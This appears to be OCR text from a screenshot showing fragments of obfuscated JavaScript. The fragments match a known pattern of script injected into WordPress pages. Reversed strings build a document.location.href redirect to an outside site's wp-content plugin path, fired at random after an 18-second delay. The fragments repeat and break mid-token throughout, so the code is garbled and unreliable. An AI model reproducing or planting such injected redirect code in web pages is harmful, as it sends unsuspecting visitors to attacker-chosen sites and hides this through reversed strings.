
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va